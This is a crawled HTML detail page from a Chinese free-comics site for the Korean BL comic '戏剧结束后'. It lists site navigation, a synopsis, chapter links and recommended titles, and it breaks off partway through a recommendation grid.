

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.manhuajiang.com/comic/8833.html
body_size: 11145
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《戏剧结束后》漫画全集在线阅读 - 最新章节 | 漫画酱</title>
<meta name="keywords" content="戏剧结束后漫画全集, 在线阅读, 最新章节, 韩国耽美漫画, 免费漫画, 漫画酱">
<meta name="description" content="《戏剧结束后》漫画全集在线阅读，紧跟最新章节更新。沉浸在里番漫画创作的热门韩国耽美漫画的世界，享受高清、免费彩虹,校园漫画的阅读体验。只在漫画酱。">
<link rel="canonical" href="https://www.manhuajiang.com/comic/8833.html"> 
<meta name="mobile-agent" content="format=html5;url=https://m.manhuajiang.com/comic/8833.html">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" href="/template/default/css/swiper-bundle.min.css">
<link rel="stylesheet" href="/template/default/css/common.css">
<script type="text/javascript">
var maccms={"path":"","mid":"1","aid":"14","url":"www.manhuajiang.com","wapurl":"m.manhuajiang.com","mob_status":"1"};
</script>
<script type="text/javascript" src="/template/default/js/jquery-3.2.1.min.js"></script> 
<script type="text/javascript" src="/template/default/js/swiper-bundle.min.js"></script>
<script type="text/javascript" src="/template/default/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/template/default/js/bootstrap.bundle.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/default/js/script.js"></script>
<meta property="og:title" content="《戏剧结束后》漫画全集在线阅读 - 最新章节 | 漫画酱">
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.manhuajiang.com/comic/8833.html">
<meta property="og:image" content="https://img.sarey.top/upload/comic/4216/240306/e12295c8dda2f4d5dc47d873df256be8.jpg">
<meta property="og:description" content="《戏剧结束后》漫画全集在线阅读，紧跟最新章节更新。沉浸在里番漫画创作的热门韩国耽美漫画的世界，享受高清、免费彩虹,校园漫画的阅读体验。只在漫画酱。">
<meta property="og:site_name" content="漫画酱">
<meta property="og:locale" content="zh_CN" />
</head>
<body class="top-bg">
<div class="bg-white">
  <div class="header-wrapper container container-xxl">
    <div class="align-self-center"> <a class="logo" href="/"><img src="/template/default/images/logo.png" style="max-width: 200px;" alt="回到首页"></a> </div>
    <div class="d-flex justify-content-center align-self-center">
      <form class="form-inline" action="/s/-------------.html" method="get">
        <div class="d-none d-lg-flex input-group search">
          <input type="text" class="form-control" name="wd" value="" placeholder="搜作品、作者、关键词">
          <button class="btn btn-danger" type="submit" id="main-search" style="border-top-left-radius: 0;border-bottom-left-radius: 0;">搜索</button>
        </div>
      </form>
    </div>
    <!--<div class="align-self-center d-flex justify-content-end login-status"> 
            <a class="btn btn-primary" href="/user/login.html" target="_blank">登录</a>
          </div>-->
  </div>
</div>
<nav class="navbar navbar-expand-lg navbar-dark bg-primary">
  <div class="container container-xxl"> <a class="navbar-brand " href="/">漫画酱</a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <form class="d-flex order-2 d-lg-none" method="get" action="/s/-------------.html">
        <div class="input-group nav-search-wrapper">
          <input type="text" name="wd" class="form-control" placeholder="搜作品、作者、关键词" aria-label="Recipient's username" aria-describedby="button-addon2">
          <button class="btn btn-danger" type="submit" id="button-addon2">搜索</button>
        </div>
      </form>
      <ul class="order-1 navbar-nav me-auto">
                <li class="nav-item"> <a class="nav-link  && empty($param.class) active" href="/sort/1.html">全部</a> </li>
        
                <li class="nav-item"> <a class="nav-link " href="/list/1---%E6%81%8B%E7%88%B1---------.html">恋爱漫画</a> </li>
                <li class="nav-item"> <a class="nav-link " href="/list/1---%E6%80%BB%E8%A3%81---------.html">总裁漫画</a> </li>
                <li class="nav-item"> <a class="nav-link " href="/list/1---%E8%80%BD%E7%BE%8E---------.html">耽美漫画</a> </li>
                <li class="nav-item"> <a class="nav-link " href="/list/1-%E9%9F%A9%E5%9B%BD-----------.html">韩国漫画</a> </li>
                <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false"> 漫画分类 </a>
          <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <li> <a class="dropdown-item" href="/list/1---%E9%83%BD%E5%B8%82---------.html">都市</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E6%81%8B%E7%88%B1---------.html">恋爱</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E6%80%BB%E8%A3%81---------.html">总裁</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E5%BD%A9%E8%99%B9---------.html">彩虹</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E7%8E%84%E5%B9%BB---------.html">玄幻</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E8%80%BD%E7%BE%8E---------.html">耽美</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E5%90%8E%E5%AE%AB---------.html">后宫</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E7%A9%BF%E8%B6%8A---------.html">穿越</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E5%8F%A4%E9%A3%8E---------.html">古风</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------.html">欢乐向</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E5%9B%9B%E6%A0%BC---------.html">四格</a> </li>
                        <li> <a class="dropdown-item" href="/list/1---%E4%BC%AA%E5%A8%98---------.html">伪娘</a> </li>
                        <li>
              <hr class="dropdown-divider">
            </li>
            <li><a class="dropdown-item" href="/list/1------------.html">更多分类……</a></li>
          </ul>
        </li>
              </ul>
    </div>
  </div>
</nav>
<div class="container-fluid comic-detail px-0 px-lg-3 px-xl-0">
  <div class="breadcrumb-bar my-0 my-3">
    <div class="links">
      <div class="mask"></div>
      <ol>
        <li><a href="/sort/1.html">漫画大全</a></li>
                <li><a href="/list/1-%E9%9F%A9%E5%9B%BD-----------.html" title="韩国漫画">韩国漫画</a></li>
                <li> <a href="/list/1---%E5%BD%A9%E8%99%B9---------.html" title="彩虹" class="comic_category">彩虹漫画</a> </li>
                <li> <a href="/list/1---%E6%A0%A1%E5%9B%AD---------.html" title="校园" class="comic_category">校园漫画</a> </li>
                <li> <a href="/s/-----%E9%87%8C%E7%95%AA%E6%BC%AB%E7%94%BB--------.html" target="_blank">里番漫画</a>&nbsp; </li>
                <li>戏剧结束后</li>
      </ol>
    </div>
  </div>
  <div class="row m-0 mt-lg-3">
    <div class="col-lg-9 px-0">
      <div class="comic-main-section bg-white p-0 p-sm-3 d-sm-flex">
        <div class="cover"> <a href="javascript:;" class="pic-link pic-link-h" title="戏剧结束后 里番漫画"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/4216/240306/e12295c8dda2f4d5dc47d873df256be8.jpg" alt="戏剧结束后封面"></div></a></div>
        <div class="comic-info p-3 py-sm-0 pr-sm-0 ">
          <h1 class="comic-title">戏剧结束后</h1>
          <ul class="creators">
            <li><a href="/s/-----%E9%87%8C%E7%95%AA%E6%BC%AB%E7%94%BB--------.html" target="_blank">里番漫画</a>&nbsp;</li>
          </ul>
          <ul class="tags">
                        <li> <a href="/list/1------------%E8%BF%9E%E8%BD%BD%E4%B8%AD.html" title="连载中漫画" class="comic-pub-state">连载中</a> </li>
                        <li> <a href="/list/1---%E5%BD%A9%E8%99%B9---------.html" title="彩虹漫画" class="comic-pub-state">彩虹</a> </li>
                        <li> <a href="/list/1---%E6%A0%A1%E5%9B%AD---------.html" title="校园漫画" class="comic-pub-state">校园</a> </li>
                      </ul>
          <p class="comic_story">"戏剧结束后"是一部关于一群音乐家在一场盛大的戏剧表演后的故事。他们虽然疲惫不堪，但心中充满了对艺术的热爱和追求。

随着灯光渐暗，舞台上的剧终幕落下，观众们爆发出热烈的掌声和欢呼声。演员们望着观众，脸上洋溢着满足的笑容。他们在台下进行了短暂的休息，然后又开始新的演出。

然而，在舞台上最热闹的时候，一个意想不到的问题出现了：一位年迈的音乐爱好者突然晕倒了。所有的人都愣住了，不知道该如何处理。就在这时，舞台后台的工作人员及时赶到，将老人送到了医院。音乐家们感动不已，他们决定为这位老艺术家举办一场慈善音乐会，以此来表达他们的感谢之情。

从此以后，这个故事成为了他们之间友谊的一种象征，也提醒着人们不要忽视那些需要帮助的人。"戏剧结束后"成为了一个充满爱与感激的主题，展现了人性的美好。</p>
          <div class="actions"> 
                        <a class="button-read" href="/read/8833-1-1.html">开始阅读</a>
                      </div>
        </div>
      </div>
      <div class="comic-toc-section bg-white p-3">
        <div class="d-flex justify-content-between mb-2">
          <h2 class="m-0">漫画推荐</h2>
        </div>
        <div class="row m-0">
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/17015.html" class="pic-link" title="人鱼王子 einasx"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/nopic.svg" alt="人鱼王子封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/17015.html">人鱼王子 einasx</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----einasx--------.html" target="_blank">einasx</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1188.html" class="pic-link" title="十二月 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/2100/240306/d995df2e44051da96fc88d6c1784305a.jpg" alt="十二月封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1188.html">十二月 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/15991.html" class="pic-link" title="毒素 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/17425/240306/79d4f85c092ee7bb7e23faee0721b67f.jpg" alt="毒素封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/15991.html">毒素 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/14516.html" class="pic-link" title="以下犯上 KLKA"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/15414/240306/ff4462f8d697fc8b6b2e67b1f0742c1a.jpg" alt="以下犯上封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/14516.html">以下犯上 KLKA</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----KLKA--------.html" target="_blank">KLKA</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/14658.html" class="pic-link" title="脱轨 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/17183/240306/638cb2c1677733bd87643ca148cb4c1a.jpg" alt="脱轨封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/14658.html">脱轨 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/5777.html" class="pic-link" title="物种起源 未知"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/9271/240306/9a81cc3bdb0422cf2fe1df6221af8008.jpg" alt="物种起源封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/5777.html">物种起源 未知</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/15144.html" class="pic-link" title="不速之客 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/17025/240306/1663b3d26965a5fc83cf4d9ab0c16103.jpg" alt="不速之客封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/15144.html">不速之客 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1726.html" class="pic-link" title="黑洞怪物 Eun JO &amp;JAE young"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/12764/240306/adac4f0e05bb76ce07497e2bc0ee19d7.jpg" alt="黑洞怪物封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1726.html">黑洞怪物 Eun JO &amp;JAE young</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Eun+JO+%26amp%3BJAE+young--------.html" target="_blank">Eun JO &amp;JAE young</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/11988.html" class="pic-link" title="大神总想套路我 腐爷er"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/1651/240306/b6db3da8709b5e66ca5aefb540052907.jpg" alt="大神总想套路我封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/11988.html">大神总想套路我 腐爷er</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%85%90%E7%88%B7er--------.html" target="_blank">腐爷er</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/383.html" class="pic-link" title="最爱你的那十年 EUN"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/2042/240306/2168b975f241494a1a0dead85695fdaa.jpg" alt="最爱你的那十年封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/383.html">最爱你的那十年 EUN</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----EUN--------.html" target="_blank">EUN</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1706.html" class="pic-link" title="甜蜜夹心饼 JIan&amp;indna"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/15277/240306/c8c43d1deb8bac6f729e6d5c4bc02396.jpg" alt="甜蜜夹心饼封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1706.html">甜蜜夹心饼 JIan&amp;indna</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----JIan%26amp%3Bindna--------.html" target="_blank">JIan&amp;indna</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1749.html" class="pic-link" title="逃不掉的命运 Eoine&amp;JA"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/11911/240306/5569e62ef6beff5fef7ddd02a1dccdee.jpg" alt="逃不掉的命运封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1749.html">逃不掉的命运 Eoine&amp;JA</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Eoine%26amp%3BJA--------.html" target="_blank">Eoine&amp;JA</a>&nbsp;</div>
            </div>
          </div>
                  </div>
      </div>
      <div class="comic-toc-section bg-white p-3">
        <h2 class="mt-3 mt-sm-0 mb-3">戏剧结束后在线看漫画</h2>
        <ul class="nav nav-tabs mx-1 mb-3" id="myTab" role="tablist">
                    <li class="nav-item"> <a class="nav-link  active" id="playlist-tab-1" data-bs-toggle="tab" href="#playlist-content-1" role="tab" aria-controls="1" aria-selected="true"><span class="h3 comic_version">章节列表</span></a> </li>
                  </ul>
        <div class="tab-content" id="comic-book-list">
                    <div class="tab-pane fade show  active" id="playlist-content-1" role="tabpanel" aria-labelledby="1-tab">
            <div class="d-flex justify-content-between mb-3 px-1">
              <div class="align-self-center pr-2">
                <h3 class="h4 mb-0 font-weight-normal comic_version_title">[戏剧结束后]</h3>
              </div>
              <div><a class="btn btn-outline-primary btn-sm btn-block px-2 sort" href="javascript:;" role="button" data-sort-type="0">正序/倒序</a></div>
            </div>
                        <ol class="links-of-books num_div">
                            <li class="sort_div fixed-wd-num" data-sort="1"> <a class="fixed-a-es" href="/read/8833-1-1.html" title="第1话 1_修学旅行的相遇">第1话 1_修学旅行的相遇</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="2"> <a class="fixed-a-es" href="/read/8833-1-2.html" title="第3话 3_自来熟">第3话 3_自来熟</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="3"> <a class="fixed-a-es" href="/read/8833-1-3.html" title="第4话 4_商量场所">第4话 4_商量场所</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="4"> <a class="fixed-a-es" href="/read/8833-1-4.html" title="第5话 5_想和你多呆一会儿">第5话 5_想和你多呆一会儿</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="5"> <a class="fixed-a-es" href="/read/8833-1-5.html" title="第6话 6_做了不该做的事">第6话 6_做了不该做的事</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="6"> <a class="fixed-a-es" href="/read/8833-1-6.html" title="第7话 7_接二连三的厄运">第7话 7_接二连三的厄运</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="7"> <a class="fixed-a-es" href="/read/8833-1-7.html" title="第8话 8_展现优秀的一面">第8话 8_展现优秀的一面</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="8"> <a class="fixed-a-es" href="/read/8833-1-8.html" title="第9话 9_你要负责">第9话 9_你要负责</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="9"> <a class="fixed-a-es" href="/read/8833-1-9.html" title="第10话 10_再次醉酒">第10话 10_再次醉酒</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="10"> <a class="fixed-a-es" href="/read/8833-1-10.html" title="第11话 11_不是失误">第11话 11_不是失误</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="11"> <a class="fixed-a-es" href="/read/8833-1-11.html" title="第12话 12_所以喜欢吗">第12话 12_所以喜欢吗</a> </li>
                          </ol>
                      </div>
                  </div>
        <small class="d-block px-1 text-muted mt-2">注：在线漫画的分辨率和画质比原扫描版有所降低</small>
      </div>
      <article class="comic-detail-section bg-white p-3">
        <h2 class="mt-0 mb-3">戏剧结束后相关推荐</h2>
        <div class="comic_detail_content">
          <div class="content-wrapper2">
                        <a href="/manhua/8833_301149.html">戏剧结束后演员鞠躬观众需要鼓掌</a>
                        <a href="/manhua/8833_041302.html">戏剧学院漫画</a>
                        <a href="/manhua/8833_670270.html">戏剧试恋爱漫画</a>
                        <a href="/manhua/8833_086040.html">戏剧式爱情漫画</a>
                        <a href="/manhua/8833_497108.html">喜剧漫画人物头像</a>
                        <a href="/manhua/8833_277372.html">戏剧人物漫画</a>
                        <a href="/manhua/8833_025867.html">戏剧一幕结束叫什么</a>
                        <a href="/manhua/8833_794066.html">戏剧结束后漫画在线免费观看</a>
                        <a href="/manhua/8833_993079.html">戏剧式恋爱漫画免费</a>
                        <a href="/manhua/8833_851043.html">戏剧结束后歌曲音译</a>
                        <a href="/manhua/8833_900126.html">戏剧的结束一幕叫什么</a>
                        <a href="/manhua/8833_199417.html">戏剧谋杀漫画</a>
                        <a href="/manhua/8833_434068.html">戏剧型谋杀漫画</a>
                        <a href="/manhua/8833_234442.html">漫画戏剧社团</a>
                        <a href="/manhua/8833_273224.html">当戏剧结束后漫画在线看</a>
                        <a href="/manhua/8833_206767.html">徐英恩戏剧结束后</a>
                        <a href="/manhua/8833_833659.html">戏剧漫画人物头像</a>
                        <a href="/manhua/8833_383547.html">戏剧漫画人物手绘</a>
                        <a href="/manhua/8833_806744.html">戏剧女主角漫画</a>
                        <a href="/manhua/8833_082709.html">戏剧式恋爱中文漫画</a>
                        <a href="/manhua/8833_657024.html">戏剧结束后漫画在哪看</a>
                        <a href="/manhua/8833_867759.html">戏剧爱情漫画</a>
                        <a href="/manhua/8833_535340.html">戏剧漫画图片</a>
                        <a href="/manhua/8833_377645.html">戏剧式恋爱漫画</a>
                        <a href="/manhua/8833_218375.html">古风戏剧漫画图片</a>
                        <a href="/manhua/8833_794026.html">戏剧漫画人物图片</a>
                        <a href="/manhua/8833_053773.html">戏剧式恋爱免费漫画</a>
                        <a href="/manhua/8833_309190.html">戏剧爱情漫画免费阅读</a>
                        <a href="/manhua/8833_099747.html">漫画戏剧人物图画</a>
                        <a href="/manhua/8833_139752.html">戏剧的尾声</a>
                        <a href="/manhua/8833_287058.html">话剧结束之后百科</a>
                        <a href="/manhua/8833_778484.html">戏剧发展到什么时候</a>
                        <a href="/manhua/8833_835650.html">出现了删繁就简的又一次革新?</a>
                        <a href="/manhua/8833_395973.html">戏剧结束语</a>
                        <a href="/manhua/8833_175655.html">话剧结束后</a>
                        <a href="/manhua/8833_652973.html">戏剧的落幕</a>
                        <a href="/manhua/8833_910283.html">后戏剧剧场观念并不呼吁把戏剧艺术</a>
                        <a href="/manhua/8833_372869.html">戏剧性结尾叫什么结尾</a>
                      </div>
        </div>
      </article>
      <div class="comic-toc-section bg-white p-3">
        <div class="d-flex justify-content-between mb-2">
          <h2 class="m-0">猜你喜欢</h2>
        </div>
        <div class="row m-0">
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1757.html" class="pic-link" title="魔王勇者 Eoane"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/15276/240306/b96f9173a4e145d00b67e5bd96005657.jpg" alt="魔王勇者封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1757.html">魔王勇者 Eoane</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Eoane--------.html" target="_blank">Eoane</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/15078.html" class="pic-link" title="重力 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/17135/240306/c193d5eb0a8b8f03abc0f9df989a3d64.jpg" alt="重力封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/15078.html">重力 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/12706.html" class="pic-link" title="鬼怪 SHIN"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/1654/240306/55593bf869947c91bf6d2b1e10df6ca0.jpg" alt="鬼怪封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/12706.html">鬼怪 SHIN</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----SHIN--------.html" target="_blank">SHIN</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/3487.html" class="pic-link" title="素描 未知"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/1629/240306/907946a40f7d54811ed83d3546221c2f.jpg" alt="素描封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/3487.html">素描 未知</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/2745.html" class="pic-link" title="兔兔的小龙宝 Pmane"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/13728/240306/ff37cee1c34734404f667a9e4968d8a3.jpg" alt="兔兔的小龙宝封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/2745.html">兔兔的小龙宝 Pmane</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Pmane--------.html" target="_blank">Pmane</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/8602.html" class="pic-link" title="天命之子 Poamenm"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/15003/240306/dc7cfc91cc9b6d29be9ea30376d3d192.jpg" alt="天命之子封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/8602.html">天命之子 Poamenm</a></h2>
